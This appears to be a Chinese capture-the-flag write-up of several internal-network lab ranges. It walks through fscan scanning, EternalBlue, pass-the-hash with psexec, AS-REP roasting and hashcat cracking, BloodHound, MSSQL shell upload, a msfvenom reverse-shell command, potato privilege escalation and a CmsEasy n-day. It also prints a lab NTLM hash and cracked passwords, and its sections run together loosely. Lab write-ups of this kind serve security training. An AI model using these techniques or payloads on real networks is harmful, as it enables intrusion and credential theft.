

查网卡 上fscan



掏出最喜欢的venom+proxifier



先去打MS17-010 172.22.15.24



给kali配上proxychains4

永恒之蓝好卡…



由于太卡了,hashdump下来再用哈希连接主机





1 python3 psexec.py administrator@172.22.15.24 -hashes ":0e52d03e9b939997401466a0ec5a9cbc" -codec gbk

也可以使用CME

这里找flag可以用

findstr /m /i /s “flag” *.txt



同样是单网卡主机 但是看到有phpstudy_pro,建立了新用户但是连接不上去

回到http://172.22.15.24/,又是一个弱口令



后台管理找到用户名

生成一个字典

想到AS-REP ROASTING



GetNPUsers得到lixiuying和huachunmei未开启预认证

(这个工具需要指明域控ip,域名称后面要写/)

1 hashcat -m 18200 'hash ' 字典

lixiuying@xiaorang.lab /winniethepooh

huachunmei@xiaorang.lab /1qaz2wsx

使用密码去RDP登录另一台域内的主机(172.22.15.35)

可惜机子上找不到flag





上bloodhound找攻击路径





TSclient 一开始fscan扫到了iis和mssql,mssql试了弱口令检查工具和weekpass都没扫通,后面直接去看wp,我的服务字典太弱了

用template执行命令成功

这里直接用MDUT传马

记一下msf命令 服务器上一直生成不了 改用了cs

1 msfvenom -p windows/meterpreter_reverse_tcp lhost=ip lport=4444 -f elf > 1





(由于是iis环境 查看特权)

whoami /priv发现敏感特权,尝试土豆家族提权

cs梼杌插件一个一个试 成功提权



Delegation(ok) 开局一个cmseasy,直接搜nday找到后台admin/123456登入

在系统模板的地方发现了php代码,尝试往模板加php代码但是把环境橄榄了

尝试其他nday

CmsEasy_7.7.5_20211012存在任意文件写入和任意文件读取漏洞 | jdr







上来单网卡主机 上fscan扫

整理一下结果172.22.4.7(域控) 19 (文件服务)36(入口) 45(IIS) 四台机子,

1 python3 bloodhound-python.py -u test -p test @123 -d xiaorang.lab -ns 172.22.4.7 -c All









/home/flag01需要提权,尝试sudo和suid

存在diff 利用diff读取flag

diff | GTFOBins



搭建代理

根据上面的提示

172.22.4.45的Adrian密码可以用rockyou爆破

